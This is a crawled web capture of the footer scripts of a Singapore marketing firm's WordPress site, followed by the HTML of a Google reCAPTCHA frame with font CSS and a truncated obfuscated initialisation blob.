{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.indesignmarketingservices.com.sg/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="0a70ebf07c0c39ba02a0bae1-module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.indesignmarketingservices.com.sg/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="0a70ebf07c0c39ba02a0bae1-text/javascript"></script><!-- start Simple Custom CSS and JS -->
<script type="0a70ebf07c0c39ba02a0bae1-text/javascript">
jQuery(document).ready(function($) {
    $('#menu-item-19248 a').on('click', function(e) {
        e.preventDefault(); // Prevent the default behavior of the link
        
        // Create a temporary link element
        var link = document.createElement('a');
        link.href = 'https://www.indesignmarketingservices.com.sg/Profile/INDesign_Creativeideas.pdf';
        link.download = 'INDesign_Creativeideas.pdf'; // Specify a filename for the download

        // Append the link to the body, trigger the download, and then remove the link
        document.body.appendChild(link);
        link.click();
        document.body.removeChild(link);
    });
});</script>
<!-- end Simple Custom CSS and JS -->
 
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="0a70ebf07c0c39ba02a0bae1-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9fd96a50d04740faaddc2c08536c4c9e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcEWvApAAAAAG_t2A1gcyOwy6o9hclfDOS4ls76&co=aHR0cHM6Ly93d3cuaW5kZXNpZ25tYXJrZXRpbmdzZXJ2aWNlcy5jb20uc2c6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=astersgyczs
body_size: 49117
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="zyDwV907yHS3ilMjjR5g7g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="zyDwV907yHS3ilMjjR5g7g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="zyDwV907yHS3ilMjjR5g7g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/DrxA9bcOMTC4lw5nCo8OGVsO/[base64]/w6o1w4DDmcOfw47CtVDCgsODw7Q0CA7DlMOYcTJ4AcKLw78lw7caPRROwqgHwqJGeQrDmwMkFsKNG8OIacKZwo8Sw5QSwpvDuVxoQFbDoUcfw4pjEyh1IMKfw6bDnSkJamrCp1/CsMO5LcO2w7DDo8OqUjARPT9afS/DlGXCjFvDmwkgw6tEw4Z6wrFDXjwjP8K/RQpkw6RmAjDChcKSIXbCosOtSMKrZMOowoLCp8Kyw60Aw5dDwrkea8OifsK7w73DoMOYwqwnCcKYw4hQwrXCvsOUIcOmwrBMwqseemNyCjEZwp3CpcK+acK5w5Yow5TDnMKOOMOdw4rCnQTCozfDtx06wpEmKcOTwrPDs8K0w5XDqBLDlQw/E8KWbQVKw6rDvcKvbMOiw7xpw7JlwrXD